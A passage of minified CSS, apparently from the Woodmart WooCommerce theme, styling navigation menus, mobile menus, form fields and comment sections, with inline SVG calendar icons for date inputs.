.item-level-0.menu-item-has-children>a{padding-right:25px}.vertical-navigation .item-level-0.menu-item-has-children>a:after{position:absolute;top:50%;right:20px;margin-top:-7px;margin-left:0;font-size:14px;line-height:14px;content:"\f105"}.vertical-navigation .item-level-0:last-child{border-bottom:none}.vertical-navigation .item-level-0:hover>a{background-color:#F9F9F9;color:#494949}.vertical-navigation .sub-menu-dropdown{top:0;left:100%}.vertical-navigation .menu-item-design-full-width .sub-menu-dropdown{padding-top:30px;padding-right:35px;padding-left:35px;width:800px}.vertical-navigation .menu-item-design-full-width .sub-menu-dropdown>.container{padding:0;width:auto}.dropdowns-color-light .header-categories-nav .menu,.woodmart-dark .vertical-navigation .menu{border-color:rgba(255,255,255,.15);background-color:#101010}.dropdowns-color-light .header-categories-nav .item-level-0,.woodmart-dark .vertical-navigation .item-level-0{border-color:rgba(255,255,255,.15)}.dropdowns-color-light .header-categories-nav .item-level-0 a,.woodmart-dark .vertical-navigation .item-level-0 a{color:#FFF}.dropdowns-color-light .header-categories-nav .item-level-0.menu-item-has-children>a:after,.woodmart-dark .vertical-navigation .item-level-0.menu-item-has-children>a:after{color:rgba(255,255,255,.6)}.dropdowns-color-light .header-categories-nav .item-level-0:hover>a,.woodmart-dark .vertical-navigation .item-level-0:hover>a{background-color:rgba(255,255,255,.05);color:#FFF}.full-screen-wrapper{position:fixed;top:0;right:0;bottom:0;left:0;z-index:400;visibility:hidden;overflow:hidden;overflow-y:scroll;padding-top:80px;padding-bottom:80px;background-color:rgba(0,0,0,.9);text-align:center;opacity:0;transition:visibility .2s ease,opacity .2s ease}.full-screen-wrapper:before{content:"";display:inline-block;width:0;height:100%;vertical-align:middle}.full-screen-wrapper .full-screen-inner{display:inline-block;max-width:700px;width:100%;vertical-align:middle;text-align:left}.full-screen-wrapper .create-nav-msg{color:rgba(255,255,255,.8);text-align:center}.full-screen-wrapper .create-nav-msg a{color:rgba(255,255,255,.9)}.full-screen-wrapper .create-nav-msg a:hover{color:#FFF}.platform-Windows .full-screen-wrapper{margin-right:-18px}.platform-Windows.browser-Edge .full-screen-wrapper{margin-right:-13px}.icon-sub-fs{position:absolute;top:9px;right:0;z-index:10;width:55px;height:55px;color:#FFF;text-align:center;font-size:0;line-height:55px;cursor:pointer;transition:color .3s ease,background-color .3s ease}.icon-sub-fs:after{display:inline-block;font-weight:400;font-size:18px;font-family:FontAwesome;transition:opacity .3s ease;content:"\f107"}.icon-sub-fs.up-icon,.icon-sub-fs:hover{background-color:rgba(255,255,255,.04)}.icon-sub-fs.up-icon:after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.full-screen-nav .menu{display:flex}.full-screen-nav .item-level-0{flex:1 1 100%;max-width:100%;width:100%}.full-screen-nav .item-level-0>a{justify-content:center;overflow:hidden;padding-top:25px;padding-bottom:25px;text-align:center;font-weight:600;font-size:22px!important}.full-screen-nav .item-level-0>a .category-icon,.full-screen-nav .item-level-0>a i,.full-screen-nav .item-level-0>a>span{display:inline-block;transition:-webkit-transform .4s cubic-bezier(.165,.84,.44,1) .2s;transition:transform .4s cubic-bezier(.165,.84,.44,1) .2s;transition:transform .4s cubic-bezier(.165,.84,.44,1) .2s,-webkit-transform .4s cubic-bezier(.165,.84,.44,1) .2s;-webkit-transform:translate3d(0,80px,0);transform:translate3d(0,80px,0)}.full-screen-nav .item-level-0>a .menu-label{bottom:70%;left:50%!important}.full-screen-nav .item-level-0.menu-item-has-children>a:after{content:none}.full-screen-nav .item-level-0>.icon-sub-fs:after{opacity:0}.full-screen-nav .sub-menu-dropdown{position:static;display:none;visibility:visible;background-color:transparent;box-shadow:none;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible;pointer-events:unset}.full-screen-nav .sub-menu-open>.sub-menu-dropdown{display:block;-webkit-animation:wd-fadeIn .6s ease;animation:wd-fadeIn .6s ease}.full-screen-nav .menu-simple-dropdown li a{font-size:16px}.full-screen-nav .menu-simple-dropdown .sub-menu-dropdown{text-align:center}.full-screen-nav .menu-simple-dropdown .sub-menu-dropdown .icon-sub-fs{top:0;height:40px;line-height:40px}.full-screen-nav .menu-simple-dropdown .sub-menu-dropdown,.full-screen-nav .menu-simple-dropdown .sub-sub-menu{margin:0 auto;padding-top:0;padding-bottom:0;width:auto}.full-screen-nav .menu-simple-dropdown .sub-sub-menu{position:static;display:none;visibility:visible;background-color:transparent!important;box-shadow:none;opacity:1;-webkit-transform:none;transform:none}.full-screen-nav .menu-simple-dropdown .sub-menu-open>.sub-sub-menu{display:block;-webkit-animation:wd-fadeIn .6s ease;animation:wd-fadeIn .6s ease}.full-screen-nav .menu-simple-dropdown .menu-item-has-children>a{padding-right:22px}.full-screen-nav .menu-simple-dropdown .menu-item-has-children>a:after{content:none}.full-screen-nav .menu-mega-dropdown .sub-menu{text-align:center}.full-screen-nav .menu-mega-dropdown .sub-menu>li{flex:0 0 33.3%;max-width:33.3%}.full-screen-nav .menu-mega-dropdown .sub-menu>li>a{font-size:16px}.full-screen-nav .menu-mega-dropdown .vc_row .sub-menu>li{flex:0 0 100%;max-width:100%}.full-screen-nav .menu-mega-dropdown .sub-sub-menu li a{font-size:16px}.full-screen-nav .menu-mega-dropdown .sub-menu-dropdown{width:auto!important}.full-screen-nav .menu-item-design-full-width .sub-menu-dropdown{padding-top:10px;padding-left:0}.full-screen-nav .menu-item-design-sized .sub-menu-dropdown{margin:0 auto;padding-top:10px;padding-right:0;padding-left:0}.full-screen-nav .menu-simple-dropdown li a{color:rgba(255,255,255,.6)}.full-screen-nav .menu-simple-dropdown li a:hover{color:#FFF}.full-screen-menu-open{overflow:hidden}.full-screen-menu-open .full-screen-wrapper{visibility:visible;opacity:1;transition:visibility .3s ease,opacity .3s ease}.full-screen-menu-open .item-level-0>a .category-icon,.full-screen-menu-open .item-level-0>a i,.full-screen-menu-open .item-level-0>a>span{-webkit-transform:none;transform:none}.full-screen-menu-open .item-level-0>.icon-sub-fs:after{opacity:1}.full-screen-menu-open .item-level-0:nth-child(1)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(1)>a i,.full-screen-menu-open .item-level-0:nth-child(1)>a>span{transition-delay:.2s}.full-screen-menu-open .item-level-0:nth-child(1)>.icon-sub-fs:after{transition-delay:.3s}.full-screen-menu-open .item-level-0:nth-child(2)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(2)>a i,.full-screen-menu-open .item-level-0:nth-child(2)>a>span{transition-delay:.3s}.full-screen-menu-open .item-level-0:nth-child(2)>.icon-sub-fs:after{transition-delay:.4s}.full-screen-menu-open .item-level-0:nth-child(3)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(3)>a i,.full-screen-menu-open .item-level-0:nth-child(3)>a>span{transition-delay:.4s}.full-screen-menu-open .item-level-0:nth-child(3)>.icon-sub-fs:after{transition-delay:.5s}.full-screen-menu-open .item-level-0:nth-child(4)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(4)>a i,.full-screen-menu-open .item-level-0:nth-child(4)>a>span{transition-delay:.5s}.full-screen-menu-open .item-level-0:nth-child(4)>.icon-sub-fs:after{transition-delay:.6s}.full-screen-menu-open .item-level-0:nth-child(5)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(5)>a i,.full-screen-menu-open .item-level-0:nth-child(5)>a>span{transition-delay:.6s}.full-screen-menu-open .item-level-0:nth-child(5)>.icon-sub-fs:after{transition-delay:.7s}.full-screen-menu-open .item-level-0:nth-child(6)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(6)>a i,.full-screen-menu-open .item-level-0:nth-child(6)>a>span{transition-delay:.7s}.full-screen-menu-open .item-level-0:nth-child(6)>.icon-sub-fs:after{transition-delay:.8s}.full-screen-menu-open .item-level-0:nth-child(7)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(7)>a i,.full-screen-menu-open .item-level-0:nth-child(7)>a>span{transition-delay:.8s}.full-screen-menu-open .item-level-0:nth-child(7)>.icon-sub-fs:after{transition-delay:.9s}.full-screen-menu-open .item-level-0:nth-child(8)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(8)>a i,.full-screen-menu-open .item-level-0:nth-child(8)>a>span{transition-delay:.9s}.full-screen-menu-open .item-level-0:nth-child(8)>.icon-sub-fs:after{transition-delay:1s}.full-screen-menu-open .item-level-0:nth-child(9)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(9)>a i,.full-screen-menu-open .item-level-0:nth-child(9)>a>span{transition-delay:1s}.full-screen-menu-open .item-level-0:nth-child(9)>.icon-sub-fs:after{transition-delay:1.1s}.full-screen-menu-open .item-level-0:nth-child(10)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(10)>a i,.full-screen-menu-open .item-level-0:nth-child(10)>a>span{transition-delay:1.1s}.full-screen-menu-open .item-level-0:nth-child(10)>.icon-sub-fs:after{transition-delay:1.2s}.full-screen-menu-open .item-level-0:nth-child(11)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(11)>a i,.full-screen-menu-open .item-level-0:nth-child(11)>a>span{transition-delay:1.2s}.full-screen-menu-open .item-level-0:nth-child(11)>.icon-sub-fs:after{transition-delay:1.3s}.full-screen-menu-open .item-level-0:nth-child(12)>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(12)>a i,.full-screen-menu-open .item-level-0:nth-child(12)>a>span{transition-delay:1.3s}.full-screen-menu-open .item-level-0:nth-child(12)>.icon-sub-fs:after{transition-delay:1.4s}.full-screen-menu-open .item-level-0:nth-child(12)+li>a .category-icon,.full-screen-menu-open .item-level-0:nth-child(12)+li>a i,.full-screen-menu-open .item-level-0:nth-child(12)+li>a>span{transition-delay:1.3s}.full-screen-menu-open .item-level-0:nth-child(12)+li>.icon-sub-fs:after{transition-delay:1.4s}.mobile-nav .searchform{z-index:2;box-shadow:0 -1px 9px rgba(0,0,0,.17)}.mobile-nav .searchform input[type=text]{padding-top:0;padding-bottom:0;padding-right:50px;padding-left:20px;height:70px;border:none;font-weight:600}.mobile-nav .search-results-wrapper .woodmart-scroll{position:static}.mobile-nav .search-results-wrapper .woodmart-scroll-content{max-height:60vh}.mobile-nav .autocomplete-suggestion{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px}.mobile-nav .create-nav-msg{padding:20px;border-bottom:1px solid}.dropdowns-color-light .mobile-nav .create-nav-msg{border-color:rgba(255,255,255,.15);color:rgba(255,255,255,.8)}.site-mobile-menu li{position:relative;display:block}.site-mobile-menu li a{display:flex;align-items:center;flex-direction:row;padding-top:5px;padding-right:20px;padding-bottom:5px;padding-left:20px;min-height:50px;border-bottom:1px solid rgba(129,129,129,.2);color:#2d2a2a;text-transform:uppercase;letter-spacing:.2px;font-weight:600;font-size:13px;line-height:1.3}.site-mobile-menu li a .category-icon{margin-right:7px;max-height:19px}.site-mobile-menu li a i{margin-right:7px;font-size:115%}.site-mobile-menu li.opener-page>a,.site-mobile-menu li:active>a{background-color:rgba(0,0,0,.04)}.site-mobile-menu li.menu-item-has-children>a{padding-right:60px}.site-mobile-menu li.menu-item-has-block>a{padding-right:20px}.site-mobile-menu li.menu-item-has-block>.icon-sub-menu{display:none}.site-mobile-menu .sub-menu-dropdown{position:static;visibility:visible;margin:0;padding:0;width:auto;background:0 0;box-shadow:none;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible;pointer-events:unset}.site-mobile-menu .sub-menu-dropdown:after{content:none}.site-mobile-menu .sub-menu-dropdown .container{padding-right:0;padding-left:0;width:auto}.site-mobile-menu .sub-menu,.site-mobile-menu .sub-sub-menu{display:none}.site-mobile-menu .sub-menu li a{color:#777;text-transform:none;font-size:14px}.site-mobile-menu .menu-item-has-children:after{content:none}.site-mobile-menu .my-account-with-username>a strong{margin-left:5px}.site-mobile-menu .my-account-with-text>a:before{display:inline-block;margin-right:7px;letter-spacing:0;font-size:12px;line-height:1;content:"\f11e";font-family:woodmart-font}.site-mobile-menu .menu-item-register>a{padding-right:20px!important}.site-mobile-menu .menu-item-register>.icon-sub-menu{display:none}.site-mobile-menu .menu-item-compare>a:before,.site-mobile-menu .menu-item-wishlist>a:before{display:inline-block;margin-right:7px;letter-spacing:0;font-size:12px;line-height:1}.site-mobile-menu .menu-item-wishlist>a:before{content:"\f108";font-family:woodmart-font}.site-mobile-menu .menu-item-compare>a:before{content:"\f122";font-family:woodmart-font}.dropdowns-color-light .site-mobile-menu li a{border-color:rgba(255,255,255,.15);color:#FFF}.dropdowns-color-light .site-mobile-menu li.opener-page>a,.dropdowns-color-light .site-mobile-menu li:active>a{background-color:rgba(0,0,0,.9)}.dropdowns-color-light .site-mobile-menu .sub-menu li a{color:rgba(255,255,255,.8)}.mobile-nav-tabs{border-bottom:1px solid rgba(129,129,129,.2);background-color:rgba(0,0,0,.04)}.mobile-nav-tabs>ul{display:flex;align-items:stretch;flex-direction:row}.mobile-nav-tabs .mobile-tab-title{position:relative;flex:1 0 50%;padding:18px 15px;max-width:50%;width:50%;color:#909090;text-align:center;text-transform:uppercase;letter-spacing:.3px;font-weight:900;font-size:14px;line-height:1.3;cursor:pointer;transition:background-color .25s ease,color .25s ease}.mobile-nav-tabs .mobile-tab-title:after{content:'';position:absolute;top:100%;left:0;margin-top:-1px;width:0;height:2px;transition:width .25s ease}.mobile-nav-tabs .mobile-pages-title:after{right:0;left:auto}.mobile-nav-tabs .active{background-color:rgba(0,0,0,.05);color:#333}.mobile-nav-tabs .active:after{width:100%}.dropdowns-color-light .mobile-nav-tabs{border-color:rgba(255,255,255,.15);background-color:rgba(0,0,0,.9)}.dropdowns-color-light .mobile-nav-tabs .mobile-tab-title{color:rgba(255,255,255,.6)}.dropdowns-color-light .mobile-nav-tabs .active{background-color:rgba(0,0,0,.3);color:#FFF}.mobile-menu-tab{display:none;-webkit-animation:wd-fadeIn 1s ease;animation:wd-fadeIn 1s ease}.mobile-menu-tab.active{display:block}.icon-sub-menu{position:absolute;top:0;right:0;padding-right:0;width:50px;height:50px;border-left:1px solid rgba(129,129,129,.2);color:#2d2a2a;text-align:center;line-height:50px;cursor:pointer;transition:background-color .25s ease,color .25s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden}.icon-sub-menu:after{display:inline-block;font-weight:700;font-size:12px;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;content:"\f110";font-family:woodmart-font}.icon-sub-menu.up-icon{color:#FFF}.icon-sub-menu.up-icon:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.dropdowns-color-light .icon-sub-menu{border-color:rgba(255,255,255,.15);color:#FFF}input[type=text],input[type=email],input[type=password],input[type=search],input[type=number],input[type=url],input[type=tel],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=text],input[type=email],input[type=password],input[type=search],input[type=number],input[type=url],input[type=tel],input[type=date],select,textarea{padding:0 15px;max-width:100%;width:100%;height:42px;border:2px solid rgba(129,129,129,.2);border-radius:0;background-color:transparent;box-shadow:none;vertical-align:middle;font-size:14px;transition:border-color .5s ease}input[type=text]:focus,input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=date]:focus,select:focus,textarea:focus{outline:0;border-color:rgba(129,129,129,.3);transition:border-color .4s ease}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=radio],input[type=checkbox]{box-sizing:border-box;margin-top:0;margin-right:5px;padding:0;vertical-align:middle}input[type=search]{box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=number]{padding:0;text-align:center}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=date]::-webkit-inner-spin-button{display:none}input[type=date]::-webkit-calendar-picker-indicator{opacity:0}input[type=date]::-webkit-clear-button{position:relative;right:5px;width:30px;opacity:.4;-webkit-filter:grayscale(100%);filter:grayscale(100%)}html:not(.browser-Firefox) input[type=date]{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' fill='rgba(0, 0, 0, 0.3)' data-name='calendar' width='24' height='24' viewBox='0 0 236 220'><path d='M211.6 24H184V10a10 10 0 0 0-20 0v14H72V10a10 10 0 0 0-20 0v14H24.4C10.95 24 0 35.5 0 49.64v144.72C0 208.5 10.95 220 24.4 220h187.2c13.45 0 24.4-11.5 24.4-25.64V49.64C236 35.5 225.05 24 211.6 24zM24.4 44H52v10a10 10 0 0 0 20 0V44h92v10a10 10 0 0 0 20 0V44h27.6c2.38 0 4.4 2.59 4.4 5.64V80H20V49.64c0-3.05 2-5.64 4.4-5.64zm187.2 156H24.4c-2.38 0-4.4-2.59-4.4-5.64V100h196v94.36c0 3.05-2 5.64-4.4 5.64z'/></svg>");background-position:right 15px top 50%;background-size:auto 15px;background-repeat:no-repeat}html:not(.browser-Firefox) .color-scheme-light input[type=date],html:not(.browser-Firefox) .woodmart-dark input[type=date]{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' id='calendar' fill='rgba(255, 255, 255, 0.6)' data-name='calendar' width='24' height='24' viewBox='0 0 236 220'> <title>cal</title> <path d='M211.6,24H184V10a10,10,0,0,0-20,0V24H72V10a10,10,0,0,0-20,0V24H24.4C10.95,24,0,35.5,0,49.64V194.36C0,208.5,10.95,220,24.4,220H211.6c13.45,0,24.4-11.5,24.4-25.64V49.64C236,35.5,225.05,24,211.6,24ZM24.4,44H52V54a10,10,0,0,0,20,0V44h92V54a10,10,0,0,0,20,0V44h27.6c2.38,0,4.4,2.59,4.4,5.64V80H20V49.64C20,46.59,22,44,24.4,44ZM211.6,200H24.4c-2.38,0-4.4-2.59-4.4-5.64V100H216v94.36C216,197.41,214,200,211.6,200Z'/></svg>")}textarea{overflow:auto;padding:10px 15px;min-height:190px}select{padding-right:30px;background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat}select::-ms-expand{display:none}input:-webkit-autofill{border-color:#E6E6E6;-webkit-box-shadow:0 0 0 1000px #FFF inset;-webkit-text-fill-color:#777}input:focus:-webkit-autofill{border-color:#D9D9D9}.color-scheme-light input[type=text],.color-scheme-light input[type=email],.color-scheme-light input[type=password],.color-scheme-light input[type=search],.color-scheme-light input[type=number],.color-scheme-light input[type=url],.color-scheme-light input[type=tel],.color-scheme-light input[type=date],.color-scheme-light select,.color-scheme-light textarea,.woodmart-dark input[type=text],.woodmart-dark input[type=email],.woodmart-dark input[type=password],.woodmart-dark input[type=search],.woodmart-dark input[type=number],.woodmart-dark input[type=url],.woodmart-dark input[type=tel],.woodmart-dark input[type=date],.woodmart-dark select,.woodmart-dark textarea{background-color:transparent;box-shadow:none;color:#FFF}.color-scheme-light select option,.woodmart-dark select option{background-color:#101010;color:rgba(255,255,255,.8)}.color-scheme-light input[type=date]::-webkit-clear-button,.woodmart-dark input[type=date]::-webkit-clear-button{opacity:.6;-webkit-filter:grayscale(100%) invert(100%) saturate(800%);filter:grayscale(100%) invert(100%) saturate(800%)}.color-scheme-light ::-webkit-input-placeholder,.woodmart-dark ::-webkit-input-placeholder{color:rgba(255,255,255,.6)}.color-scheme-light ::-moz-placeholder,.woodmart-dark ::-moz-placeholder{color:rgba(255,255,255,.6)}.color-scheme-light :-moz-placeholder,.woodmart-dark :-moz-placeholder{color:rgba(255,255,255,.6)}.color-scheme-light :-ms-input-placeholder,.woodmart-dark :-ms-input-placeholder{color:rgba(255,255,255,.6)}.color-scheme-light input[type=text],.color-scheme-light input[type=email],.color-scheme-light input[type=password],.color-scheme-light input[type=search],.color-scheme-light input[type=number],.color-scheme-light input[type=url],.color-scheme-light input[type=tel],.color-scheme-light input[type=date],.color-scheme-light select,.color-scheme-light textarea{border-color:rgba(255,255,255,.25)}.color-scheme-light input[type=text]:focus,.color-scheme-light input[type=email]:focus,.color-scheme-light input[type=password]:focus,.color-scheme-light input[type=search]:focus,.color-scheme-light input[type=number]:focus,.color-scheme-light input[type=url]:focus,.color-scheme-light input[type=tel]:focus,.color-scheme-light input[type=date]:focus,.color-scheme-light select:focus,.color-scheme-light textarea:focus{border-color:rgba(255,255,255,.5)}.woodmart-dark input[type=text],.woodmart-dark input[type=email],.woodmart-dark input[type=password],.woodmart-dark input[type=search],.woodmart-dark input[type=number],.woodmart-dark input[type=url],.woodmart-dark input[type=tel],.woodmart-dark input[type=date],.woodmart-dark select,.woodmart-dark textarea{border-color:rgba(255,255,255,.15)}.woodmart-dark input[type=text]:focus,.woodmart-dark input[type=email]:focus,.woodmart-dark input[type=password]:focus,.woodmart-dark input[type=search]:focus,.woodmart-dark input[type=number]:focus,.woodmart-dark input[type=url]:focus,.woodmart-dark input[type=tel]:focus,.woodmart-dark input[type=date]:focus,.woodmart-dark select:focus,.woodmart-dark textarea:focus{border-color:rgba(255,255,255,.4)}.form-border-width-1 input[type=text],.form-border-width-1 input[type=email],.form-border-width-1 input[type=password],.form-border-width-1 input[type=search],.form-border-width-1 input[type=number],.form-border-width-1 input[type=url],.form-border-width-1 input[type=tel],.form-border-width-1 input[type=date],.form-border-width-1 select,.form-border-width-1 textarea{border-width:1px}.form-border-width-1 .quantity input[type=button]{border-width:1px}.form-border-width-1 .select2-container .select2-dropdown{border-width:1px}.form-border-width-1 .select2-container--default .select2-selection{border-width:1px}.form-border-width-1 .select2-container--default .select2-search--dropdown{border-width:1px}.form-border-width-1 .select2-container--default .select2-search--dropdown .select2-search__field{border-width:1px}.form-border-width-1 .select2-container--default.select2-container--focus .select2-selection--multiple{border-width:1px}.form-border-width-1 .search-by-category{top:1px}.form-border-width-1 .search-by-category .input-dropdown-inner{height:44px;line-height:44px}.form-border-width-1 .woodmart-pf-title{border-width:1px}.form-style-rounded input[type=text],.form-style-rounded input[type=email],.form-style-rounded input[type=password],.form-style-rounded input[type=search],.form-style-rounded input[type=number],.form-style-rounded input[type=url],.form-style-rounded input[type=tel],.form-style-rounded input[type=date],.form-style-rounded select{border-radius:30px}.form-style-rounded textarea{border-radius:20px}.form-style-rounded .quantity input[type=number]{border-radius:0}.form-style-rounded .quantity .minus{border-top-left-radius:30px;border-bottom-left-radius:30px}.form-style-rounded .quantity .plus{border-top-right-radius:30px;border-bottom-right-radius:30px}.form-style-rounded .select2-container--default .select2-selection{border-radius:20px}.form-style-rounded .select2-container--default input[type=text]{border-radius:0}.form-style-rounded .search-results-wrapper .woodmart-scroll{right:20px;left:20px}.form-style-rounded .woodmart-search-dropdown .woodmart-scroll{right:0;left:0}.form-style-rounded .woocommerce-ordering select{border-radius:0}.form-style-rounded .woodmart-pf-title{border-radius:30px}.form-style-rounded .woodmart-pf-dropdown{right:20px;left:20px}.form-style-semi-rounded input[type=text],.form-style-semi-rounded input[type=email],.form-style-semi-rounded input[type=password],.form-style-semi-rounded input[type=search],.form-style-semi-rounded input[type=number],.form-style-semi-rounded input[type=url],.form-style-semi-rounded input[type=tel],.form-style-semi-rounded input[type=date],.form-style-semi-rounded select{border-radius:5px}.form-style-semi-rounded textarea{border-radius:5px}.form-style-semi-rounded .quantity input[type=number]{border-radius:0}.form-style-semi-rounded .quantity .minus{border-top-left-radius:5px;border-bottom-left-radius:5px}.form-style-semi-rounded .quantity .plus{border-top-right-radius:5px;border-bottom-right-radius:5px}.form-style-semi-rounded .select2-container--default .select2-selection{border-radius:5px}.form-style-semi-rounded .search-results-wrapper .woodmart-scroll{right:5px;left:5px}.form-style-semi-rounded .woodmart-search-dropdown .woodmart-scroll{right:0;left:0}.form-style-semi-rounded .woocommerce-ordering select{border-radius:0}.form-style-semi-rounded .woodmart-pf-title{border-radius:5px}.form-style-semi-rounded .woodmart-pf-dropdown{right:8px;left:8px}.form-style-underlined label{margin-bottom:-5px;font-weight:600;line-height:22px}.form-style-underlined input[type=text],.form-style-underlined input[type=email],.form-style-underlined input[type=password],.form-style-underlined input[type=search],.form-style-underlined input[type=number],.form-style-underlined input[type=url],.form-style-underlined input[type=tel],.form-style-underlined input[type=date],.form-style-underlined select,.form-style-underlined textarea{padding:0 2px;border-top-style:none;border-right-style:none;border-left-style:none}.form-style-underlined select{background-position:right 0 top 50%}.form-style-underlined textarea{padding-top:12px;padding-bottom:12px;min-height:80px}.form-style-underlined .quantity input[type=number]{border-top-style:solid}.form-style-underlined .woocommerce-input-wrapper{width:100%}.form-style-underlined .select2-container--default .select2-selection{padding-right:0;padding-left:0;border-top:none;border-right:none;border-left:none}.form-style-underlined .select2-container--default .select2-selection .select2-selection__arrow{right:0!important}.form-style-underlined .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding-right:0;padding-left:0}.form-style-underlined .select2-container--default.select2-container--focus .select2-selection--multiple{border-top:none;border-right:none;border-left:none}.form-style-underlined .woocommerce-billing-fields .select2-container--default .select2-selection--single,.form-style-underlined .woocommerce-shipping-fields .select2-container--default .select2-selection--single{border-bottom:none}.form-style-underlined .select2-container--open .select2-dropdown--below{border-top:2px solid rgba(129,129,129,.2)}.form-style-underlined .select2-container--open .select2-dropdown--above{border-bottom:2px solid rgba(129,129,129,.2)}.form-style-underlined .searchform input[type=text]{padding-right:50px}.form-style-underlined .has-categories-dropdown input[type=text]{padding:0 15px;border-top-style:solid;border-right-style:solid;border-left-style:solid}.form-style-underlined .woodmart-search-full-screen input[type=text]{padding-right:0}.form-style-underlined .woodmart-search-dropdown input[type=text]{padding-left:15px;border:none}.form-style-underlined .mobile-nav .searchform input[type=text]{padding-top:0;padding-bottom:0;padding-right:50px;padding-left:18px;border:none}.form-style-underlined .woodmart-pf-title{padding-left:0;padding-right:30px;border-top:none;border-right:none;border-left:none}.form-style-underlined .woodmart-pf-title:after{right:7px}.form-style-underlined.woodmart-dark .order_comments_field>p,.form-style-underlined.woodmart-dark .woocommerce-billing-fields__field-wrapper>p,.form-style-underlined.woodmart-dark .woocommerce-shipping-fields__field-wrapper>p{border-color:rgba(255,255,255,.15)}.form-style-underlined.woodmart-dark .order_comments_field>p:not(.woocommerce-invalid):hover,.form-style-underlined.woodmart-dark .woocommerce-billing-fields__field-wrapper>p:not(.woocommerce-invalid):hover,.form-style-underlined.woodmart-dark .woocommerce-shipping-fields__field-wrapper>p:not(.woocommerce-invalid):hover{border-color:rgba(255,255,255,.4)}.form-style-underlined .comment-form>p{margin-right:10px;margin-left:10px;padding-right:0;padding-left:0}.form-style-underlined .comment-form-comment{margin-bottom:30px}.form-style-underlined.woodmart-dark .comment-form-author>p,.form-style-underlined.woodmart-dark .comment-form-email>p,.form-style-underlined.woodmart-dark .comment-form-url>p{border-color:rgba(255,255,255,.15)}.form-style-underlined.woodmart-dark .comment-form-author>p:hover,.form-style-underlined.woodmart-dark .comment-form-email>p:hover,.form-style-underlined.woodmart-dark .comment-form-url>p:hover{border-color:rgba(255,255,255,.4)}.form-style-underlined .menu-item-register .form-row-password,.form-style-underlined .menu-item-register .form-row-username{margin-bottom:25px}.comment-form{display:flex;flex-direction:row;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.comment-form .comment-form-images,.comment-form .comment-form-rating,.comment-form>p{flex:1 1 220px;margin-bottom:10px;padding-right:10px;padding-left:10px}.comment-form .comment-form-comment,.comment-form .comment-form-cookies-consent,.comment-form .comment-form-rating,.comment-form .comment-notes,.comment-form .form-submit,.comment-form .woocommerce-error{flex-basis:100%;max-width:100%;width:100%}.comment-form .woocommerce-error{margin-right:10px;margin-left:10px}.comment-form .comment-form-cookies-consent label{display:inline}.comment-form .comment-form-rating label{display:inline-block;margin-bottom:0;margin-right:15px}.comment-form .comment-form-rating label:after{content:":";margin-left:2px}.comment-form .comment-form-rating,.comment-form .comment-notes{margin-bottom:20px}.comment-form .form-submit{margin-top:15px}.comment-form .submit{color:#FFF}.comment-form .submit:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}#comments .avatar,.woodmart-user-panel .avatar{flex:1 0 auto;margin-left:0}.comments-area .comment-reply-title small{vertical-align:middle}.comments-area .comment-list{margin-bottom:50px;line-height:1.6}.comments-area .comment{padding-top:30px;padding-bottom:30px;border-bottom:1px solid}.comments-area .pingback{margin-bottom:15px}.comments-area .pingback .comment-body{padding-left:0}.comments-area .pingback a{font-weight:600}.comments-area .children{margin-top:30px}.comments-area #cancel-comment-reply-link{display:inline-block;margin-left:10px;vertical-align:middle;font-size:0}.comments-area #cancel-comment-reply-link:after{font-size:12px;content:"\f10f";font-family:woodmart-font}.comments-area .comment-body{position:relative;padding-left:95px}.comments-area .comment-awaiting-moderation{position:absolute;top:-24px;left:95px}.comments-area .comment-awaiting-moderation+br{display:none}.comments-area .comment-edit-link{display:inline-block;margin-left:5px;font-size:0}.comments-area .comment-edit-link:after{vertical-align:middle;font-size:12px;content:"\f113";font-family:woodmart-font}.comments-area .comment-author{float:left;margin-bottom:10px;font-size:16px;line-height:20px}.comments-area .comment-author:first-letter{text-transform:uppercase}.comments-area .comment-author .fn{color:#2d2a2a;vertical-align:top;font-weight:600;font-style:normal}.comments-area .comment-author .says{margin-left:3px;vertical-align:top}.comments-area .comment-author img{position:absolute;top:0;left:0;max-width:74px;width:100%;border-radius:50%}.comments-area .comment-meta{margin-bottom:15px;text-align:right;font-size:14px;line-height:20px}.comments-area .comment-meta a{color:#BBB;vertical-align:middle}.comments-area .reply{margin-top:15px}.comments-area .reply a{text-transform:uppercase;font-weight:900}.comments-area .reply a:hover{opacity:.7}.comments-area .comment-respond{margin-top:30px}.comments-area .logged-in-as{margin-bottom:20px;font-size:0}.comments-area .logged-in-as>a{color:#3f3f3f;font-weight:600;font-size:14px}.comments-area .logged-in-as>a:not(:last-child){margin-right:12px;padding-right:10px;border-right:1px solid}.comments-area .no-comments{color:#333;font-weight:600}.woodmart-dark .comments-area .comment-author .fn{color:#FFF}.woodmart-dark 